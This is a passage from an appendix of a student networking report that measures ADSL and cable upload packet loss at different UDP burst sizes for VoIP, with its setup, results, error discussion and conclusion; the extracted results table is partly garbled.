Special thanks to Stefan Sweerts for making his ADSL connection available for testing purposes#### <span id="page-47-0"></span>C.1 Goals

The purpose of these tests was to reveal typical bandwidth behavior of ADSL in conjunction to VoIP. Because of ADSL being asymmetric, this can lead to throughput and thus performance issues. In opposite to DSL or SDSL which is a symmetric subscriber, where these issues do not play an important part. Another goal was to reveal the best burst/bits-per-second and packet loss relation. With the results, it should be possible to compare these with codec statistics to verify the efficiency of current (popular) codecs.

#### <span id="page-47-1"></span>C.2 Setup

The test setup consisted out of 3 ADSL end nodes, one cable end node and one with 100Mbit connected node. Although the cable subscriber is not an ADSL type connection, it revealed some unforeseen results. The available bandwith per node differed from 1Mbit up to only 256Kb up. Download speed should not be an issue [29](#page-47-2) .



<span id="page-47-4"></span>Figure 11: Test setup

The host or node Talitwan.os3.nl  $30$  was mostly used for receiving the traffic, sent by the ADSL or cable subscribers. The 100Mbit connection of this node perfectly suits for non compromised reception without the possible ADSL or cable issues, the relative low up and download capacity. Figure [11](#page-47-4) shows the connection of Mediparc  $31$  with an upload of 128kb/s, however, this speed is specified on

<span id="page-47-2"></span> $^{29}$ This appeared to be true during the test period. See chapter [C.5](#page-49-1) for details.

<span id="page-47-3"></span><sup>&</sup>lt;sup>30</sup>A practicum or experiment host located in the OS3 labs in Amsterdam

<span id="page-47-5"></span> $\rm{^{31}The}$  company where the research was performed.paper as 256kb/s. Due to the shared access with other users, the estimated upload bandwidth is about  $128kb/s^{32}$  $128kb/s^{32}$  $128kb/s^{32}$ .

#### <span id="page-48-0"></span>C.3 Speed versus Reliability

The custom written software [\[6\]](#page-52-0) sent UDP packets from host A to host B. Typical speeds were 64kb/s and 128kb/s codec payload with a framerate of 8000 frames per second with 8 bits (1 byte) per frame. The framerate was for non importance to the test runs.

Instead of using frames, the burst mechanism was used. A burst can consist of more frames. A typical rate of the probe software is a burst of minimal 4 bytes (32 bits) per second, which represents 4 frames. During the test sequence the burst of bits per packet was increased with 4 bytes per packet after each 100.000 frames. Thus the test started with a burst of 1, containing 4 frames (4 bytes) per second and increased per 100.000 frames to a maximum of 400 frames (400 bytes), a burst of 100 per second.

Starting the test with a burst of 1 (4 bytes payload) per second, means that when 64kb has to be transfered, thus 2000 packets have to be send. With a burst of 100, this frequency is dropped to 20 packets per second.

| $\bold{Burst}$ |      | $\overline{\rm{Bits}}$ /Packet   Packets/Sec | $\rm{Bits/Sec}$ |
|----------------|------|----------------------------------------------|-----------------|
|                | 32   | 2000                                         | 64.000          |
|                | 64   | 1000                                         | 64.000          |
| 20             | 640  | 100                                          | 64.000          |
| 100            | 3200 | 20                                           | 64.000          |

Table 1: Burst versus Packets per second at a speed of 64kb/s.

A minimum of 20 packets per second is chosen because the human ear is not able to detect sounds under a frequency of 20 Hz.

The receiving node verified the received data stream for losses and inconsistencies. It knew that every burst sequence had to contain 100.000 frames and was able to verify the transmission to count the received frames.

Every burst payload had to be embedded into an UDP packet to be transmitted. This means that a burst of 1 is least, and a burst of 100 is most efficient in conjunction to TCP/IP. On the other hand, losing a whole second of data, using a burst of 100 is not a welcome situation either. This test should reveal the best relation between burst and packet loss and thus the speed versus the reliability.

<span id="page-48-1"></span> $32$ No hard figures are available. The assumption was made based on browsing and upload experiences.#### <span id="page-49-0"></span>C.4 ADSL asymmetry

The earlier spoken mechanism can be performed on an empty ADSL connection. However this is not a common situation. To be able to detect asymmetry issues, the tests were performed from both ends to each other, simulating a VoIP conversation. Again, the burst was increased during the run to reveal the best burst/packet loss relation. Also both payloads of 64kb/s and 128kb/s were tested to detect possible saturation.

#### <span id="page-49-1"></span>C.5 Results

The gathered results give an idea how much the asymmetry of ADSL or cable in
uences the audio stream produced by codecs, part of the VoIP suit. Table [2](#page-49-2) shows a summary of the gathered, most remarkable results. Eye catching are the results at a burst of 8, 9, 10, 16 and 20. At these bursts the packet loss for multiple runs were zero. Although this does not go for all situations, it is highly remarkable. To see all available run data, see Appendix A, B, C and D which displays the results in detail.

| <b>Burst</b> | Mediparc |          |           | <b>Stefan</b> |  |  |         | Bas |    | Twan |    |     |  |
|--------------|----------|----------|-----------|---------------|--|--|---------|-----|----|------|----|-----|--|
|              |          |          |           |               |  |  |         |     |    | Ο    | 40 | 328 |  |
|              |          |          |           |               |  |  |         | А.  |    |      |    | 271 |  |
| 10           | 2050     | $1640\,$ | $19310\,$ |               |  |  |         | U   |    | U    | 30 | 310 |  |
| 16           |          |          |           |               |  |  |         |     |    |      | 32 | .44 |  |
| 20           |          |          | 440       |               |  |  | $_{60}$ | 20  | 2C | 20   | 40 | 700 |  |

<span id="page-49-2"></span>Table 2: Most remarkable results.

When the figures are taken for accurate, one can say that at a burst of  $8\sim9$ , implying 32 bytes $\sim$ 36 bytes payload per packet, or at a burst of 16 (=64 bytes pay-load) the relation speed versus reliability is at the most optimum (See also figure [12\)](#page-50-2).

Mediparc's current office is located further away from an ADSL exchange point than recommended. This influenced the results clearly. For Mediparc the average frame loss for the most intensive run (128kb/s) lays around 6.8 percent, while the percentage of frame loss at a burst of 14 or 15 is about 4 to 5 percent. With a speed of 64kb/s, the average frame loss is lower, about 5 percent. For Bas's or Stefan's upload, lower percentages became visible. Frame loss rate goes from 1 drop per 100.000 sent frames, to about 50 drops per 100.000 frames. Twan's connection is a little worse compared to Stefan and Bas, however the frame loss is not higher than 1000 per 100.000 frames, which is 1 percent.

Aside from upload tests, also download tests have been performed. The results showed that download was not in any way influenced with an upload in parallel. The results became visible during the duplex  $33$  runs in combination with node Talitwan.os3.nl.

<span id="page-49-3"></span> $^{33}\rm{Duplex}$  mode: data transmission from and to both end nodes. See appendix A, B, C or D for more details.

<span id="page-50-2"></span>Figure 12: Results Mediparc run 1, 2 and 3 (run 3 results are devided by 10)

#### <span id="page-50-0"></span>C.6 Error discussion

The gathered results show some unusual or strange figures, explaining those is not easy. The measurements could have been influenced by many things. The first place to look for errors is the software. A probable error can be the casting of a float to an integer, where the rounding can produce deviations. Although the chance for a program error is big, results from e.g. Twan's or Mediparc's connection cancels out the suspicion. Rounding errors should not produce big or proportional deviations (See figure [12\)](#page-50-2), but small errors like the differences between burst  $8, 9$ and 10 on e.g. Bas's connection (See table [2\)](#page-49-2). The software was even run on a standalone machine over the loopback device to test for errors, but this did not reveal any strange results.

A modem on a node's end can also have influenced the results. Buffering mechanisms or  $Q_0S$ <sup>[34](#page-50-3)</sup>, can blur the measurement. On the other hand, multiple runs from different nodes shows equal results and cancels out this assumption too.

It might also be possible that ADSL modems (or even the link) are optimised for an x-number of bytes per packet. Think about internal buffering inside an ADSL modem. Then again, this behaviour is also visible on the cable run test results.

#### <span id="page-50-1"></span>C.7 Caveats

The first written program suffered from a performance issue when sending the payload, consisting of sequence numbers, assembled in Perl. Some of the given end nodes were not able to send 2000 packets per second with a burst from 1 to 5 or 6.

<span id="page-50-3"></span> $34QoS$ : Quality of Service. Traffic prioritizer.The revised program was written in C and was build with performance in mind. No sequence numbers were send, but a given string, known at both ends. The revision made higher throughput and thus more reliable results possible.

#### <span id="page-51-0"></span>C.8 Conclusion

To draw a careful conclusion, it can be said that the asymmetry of ADSL or cable does not have a bad influence on VoIP or audio streams directly <sup>[35](#page-51-1)</sup>. Even when the results are not entirely accurate, the packet drop rate is not that high to disturb the audio stream  $[4]$  [\[5\]](#page-52-2). However, the efficiency of transmission is influenced by software which sends the packets. Apart from the line quality or distance to an ADSL exchange point, is ADSL very well capable for streaming audio or VoIP [36](#page-51-2).

<span id="page-51-2"></span><span id="page-51-1"></span> $\overline{{}^{35}\text{The}}$  tested cable connection did not suffer at all under the load

 $^{36}\rm{Note}$  that the upload was meant here, the download was not an issue by any means, as stated before.## References

- [1] http://en.wikipedia.org/wiki/Voice over IP
- [2] http://en.wikipedia.org/wiki/Bit\_rate
- [3] http://www.voip-info.org/wiki-Codecs
- <span id="page-52-1"></span>[4] Optimalisatie van de gesprekskwaliteit bij VoIP, Jesse Kaijen, Oct. 2005, http://dacs.cs.utwente.nl/assignments/completed/Bassignment Jesse Kaijen.pdf
- <span id="page-52-2"></span>[5] Estimation of Voice over IP Quality in the Netherlands, X. Zhou, F. Muller, R. E. Kooij and P. Van Mieghem, 2006, http://www.nas.ewi.tudelft.nl/publications/2006/XZhou VoIP MOME2006.pdf
